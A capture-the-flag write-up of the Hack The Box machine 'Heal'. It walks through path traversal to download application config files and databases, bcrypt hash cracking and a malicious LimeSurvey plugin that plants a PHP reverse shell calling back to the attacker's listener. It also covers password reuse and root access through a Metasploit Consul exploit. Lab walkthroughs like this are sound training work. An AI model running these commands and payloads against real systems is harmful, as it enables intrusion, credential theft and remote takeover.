HTB: Heal - Medium
Enumeration
We begin by conducting an Nmap scan:
Nmap done: 1 IP address (1 host up) scanned in 7.14 seconds
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-18 19:05 CET
Nmap scan report for 10.129.1.11
Host is up (0.011s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 68:af:80:86:6e:61:7e:bf:0b:ea:10:52:d7:7a:94:3d (ECDSA)
|_  256 52:f4:8d:f1:c7:85:b6:6f:c6:5f:b2:db:a6:17:68:ae (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://heal.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
The scan indicates that ports 22 and 80 are open.
We identify the domain heal.htb and add it to our /etc/hosts file.
After adding the obtained domain name to our /etc/hosts file, the next step is to perform a VHOST scan using ffuf:
ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt:FUZZ -u http://heal.htb -H 'Host: FUZZ.health.htb' -t 20 -fs 178
This reveals the VHOST for api.
api [Status: 200, Size: 12515, Words: 469, Lines: 91, Duration: 117ms]
It’s important to pause scanning and fuzzing activities when you want to explore the website manually. Overloading the website with too many requests can result in errors like a 503 Service Unavailable, which happened in my case due to excessive load.

The website functions as a fast resume builder:

It is built using Ruby on Rails:
For now, we’ll attempt to sign up on the heal.htb endpoint. Using some random credentials, we can log in and begin enumerating the website in an authenticated manner:

Upon creating an account, a JWT Bearer token is generated. However, this token is not necessary to compromise the box, so I did not explore the possibility of brute-forcing it further.
After creating an account, we can input details to generate a PDF that includes the information provided for the resume:

When we click ‘Create PDF’ at the bottom, the following request is sent (modified):
POST /exports HTTP/1.1
Host: api.heal.htb
[..]

{"content":"<h1>test</h1>","format":"pdf"}
After sending this request, we receive a 201 Created response. I attempted a few iframe and img src payloads to test for Server-Side XSS, but these were blocked. However, exploiting this is not necessary to compromise the box further.
When attempting to download the PDF, a request is made to retrieve the hash.pdf file:
GET /download?filename=c261b7807714721a0aa7.pdf HTTP/1.1
Host: api.heal.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) [..]
Foothold
The most straightforward approach here is to test for a Local File Inclusion (LFI) vulnerability. By entering /etc/passwd as the payload, we successfully retrieve its contents:


The API is built using Ruby on Rails. After some research, I came across the repository that powers this Ruby on Rails API:
[GitHub - rails/sdoc: Standalone sdoc generator
Standalone sdoc generator. Contribute to rails/sdoc development by creating an account on GitHub.
 GitHubrails
The repository offers insight into the potential structure of the application’s file paths. Naturally, the next step is to test for access to the config.ru file by attempting the following request: GET /download?filename=../../config.ru HTTP/1.1
# This file is used by Rack-based servers to start the application.

require_relative "config/environment"

run Rails.application
Rails.application.load_server
Our path correctly points to the root of the API. From here, we can continue enumerating for additional files. During my research, I came across a helpful resource on StackOverflow: Where does Ruby on Rails save data?. This provided the path to a file that contains the default database configuration. Using this information, I attempted the following request: GET /download?filename=../../config/database.yml
# SQLite. Versions 3.8.0 and up are supported.
#   gem install sqlite3
#
#   Ensure the SQLite 3 gem is defined in your Gemfile
#   gem "sqlite3"
#
default: &default
  adapter: sqlite3
  pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
  timeout: 5000

development:
  <<: *default
  database: storage/development.sqlite3

# Warning: The database defined as "test" will be erased and
# re-generated from your development database when you run "rake".
# Do not set this db to the same as development or production.
test:
  <<: *default
  database: storage/test.sqlite3

production:
  <<: *default
  database: storage/development.sqlite3
Based on the information gathered, the database is likely stored at ../../storage/*.sqlite3. We can retrieve it using the following curl commands:
curl -s 'http://api.heal.htb/download?filename=../../storage/development.sqlite3' -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo0fQ.J0NnCAdf82F0IukEy8HTIUHK49VpBnwHhtd4hBp-Y_w' > develpment.sqlite3
curl -s 'http://api.heal.htb/download?filename=../../storage/test.sqlite3' -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo0fQ.J0NnCAdf82F0IukEy8HTIUHK49VpBnwHhtd4hBp-Y_w' > test.sqlite3
Successfully retrieving the database file allows us to read its contents using sqlite3:
sqlite3 develpment.sqlite3
[..]
SQLite version 3.45.1 2024-01-30 16:01:20
Enter ".help" for usage hints.
sqlite> .tables
ar_internal_metadata  token_blacklists
schema_migrations     users
sqlite> SELECT * FROM users;
1|ralph@heal.htb|$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG|2024-09-27 07:49:31.614858|2024-09-27 07:49:31.614858|Administrator|ralph|1
4|htb@tiem.io|$2a$12$Gee5tIh0YRB2RvsL/iRcceuZ1wGWYCFFYCRi4SnW6WSiztbqkw4.q|2025-03-18 18:45:09.671892|2025-03-18 18:45:09.671892|tiem|tiem|0
The database contains the password hash for our newly created account, as well as the hash for the user ralph. To crack these hashes, we can use hashcat with the hash mode for bcrypt (3200):
hashcat hashes.txt /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt -m 3200
As a result, the hash is successfully cracked, revealing the password:
$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG:147258369
We cannot use the cracked password to SSH into Ralph, as the password is not reused in that way. However, we can explore the previously discovered http://take-survey.heal.htb/.
This site was identified while logged in as the newly created user by clicking on the Survey option at the top of the page:

Running a quick feroxbuster scan on the website’s root reveals the existence of the /admin/ directory:
feroxbuster --url http://take-survey.heal.htb/

Using the credentials obtained earlier, we attempt to log in via the Local File Inclusion (LFI) vulnerability. Access is successfully granted to the Administrator panel for the survey website.
Once logged in, we notice that the version of the survey website is disclosed at the bottom of the page:

Searching the disclosed version on Google immediately reveals known vulnerabilities associated with it:

By reviewing the source code and the accompanying instructions, we can exploit the vulnerability manually, giving us greater control over the process.
- To proceed, create a file named
config.xmlwith the following content:
<?xml version="1.0" encoding="UTF-8"?>
<config>
    <metadata>
        <name>N4s1rl1</name>
        <type>plugin</type>
        <creationDate>2025-01-13</creationDate>
        <lastUpdate>2025-01-13</lastUpdate>
        <author>N4s1rl1</author>
        <authorUrl>https://github.com/N4s1rl1</authorUrl>
        <supportUrl>https://github.com/N4s1rl1</supportUrl>
        <version>6.6.4</version>
        <license>GNU General Public License version 3 or later</license>
        <description>
                <![CDATA[Author : N4s1rl1]]></description>
    </metadata>

    <compatibility>
        <version>6.0</version>
        <version>5.0</version>
        <version>4.0</version>
        <version>3.0</version>
    </compatibility>
    <updaters disabled="disabled"></updaters>
</config>%
- Download the
revshell.phpfile from the exploit repository and update it with your IP and port to establish a reverse shell. Here’s an example of what the modifiedrevshell.phpmight look like:
head revshell.php
<?php

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.141';  // CHANGE THIS
$port = 80;       // CHANGE THIS
- Now we can zip both files using
zip -r N4s1rl1.zip config.xml revshell.php. - Start a listener using your preferred method. For example, with

rlwrap, you can use:sudo rlwrap -cAr nc -lvnp 80 - Navigate to the plugin panel at
http://take-survey.heal.htb/index.php/admin/pluginmanager/sa/index - Provide the ZIP file (
N4s1rl1.zip) you just created.
- Click
Install - Navigate to page 2, click the three dots, and select
Activate. - Now, navigate to
http://take-survey.heal.htb/upload/plugins/N4s1rl1/revshell.php, and a reverse shell should be established.
$ whoami
www-data
Privilege Escalation
Horizontal
Currently, we are a low-privilege user named www-data. While enumerating the file system, we discover the file /var/www/limesurvey/application/config, which contains a password:
        'components' => array(
                'db' => array(
                        'connectionString' => 'pgsql:host=localhost;port=5432;user=db_user;password=AdmiDi0_pA$$w0rd;dbname=survey;',
                        'emulatePrepare' => true,
                        'username' => 'db_user',
                        'password' => 'AdmiDi0_pA$$w0rd',
                        'charset' => 'utf8',
                        'tablePrefix' => 'lime_',
                ),
I attempted to connect to PostgreSQL using the password, and it worked, but this is not the intended path. Instead, we can reuse the password for the user ron to gain access as this user:
su ron
Password: AdmiDi0_pA$$w0rd
[..]
cat user.txt
735d9[..]f341d6c2d332
Vertical
We can now use SSH to establish a stable connection. While inspecting running processes using top, I noticed a process named consul, which is not a default system process. After researching and Googling, it turns out to be an application by HashiCorp called consul.io.
To reveal the local ports, use: netstat -tulnp or ss -tuln.
netstat -tuln | grep 127.0.0.1
A few ports are displayed, and consul typically runs on either 8600 or 8500. After curling the hosts, I discovered that port 8500 hosts an accessible web application. To access it locally, I used SSH again and port-forwarded the port to my Ubuntu VM:
ssh ron@heal.htb -L 8500:127.0.0.1:8500
When running msfconsole, I searched for Hashicorp Consul, which revealed two exploits. The first exploit did not work, so I proceeded to try the second one:
use exploit/multi/misc/consul_service_exec
set LHOST tun0
set RHOSTS 127.0.0.1
run
Using the second exploit successfully created a Meterpreter session:
[*] Meterpreter session 1 opened (10.10.14.141:4444 -> 10.129.1.11:49546) at 2025-03-18 22:56:36 +0100
Ultimately, this provided access as root:
meterpreter > shell
Process 29248 created.
Channel 1 created.
whoami
root
cat root.txt
6d167b8[..]928a40c
Summary
I found this box to be quite enjoyable, but it was definitely challenging. I got stuck several times trying to figure out the next steps. For instance, after discovering the Local File Inclusion (LFI) vulnerability, I felt stuck for a long time. However, after taking a break and revisiting it with a fresh perspective, I was able to figure out the correct path forward.
Another point where I got stuck was reusing the password for ron. It turned out I had accidentally copied a blank character along with the password, which prevented me from successfully using su ron.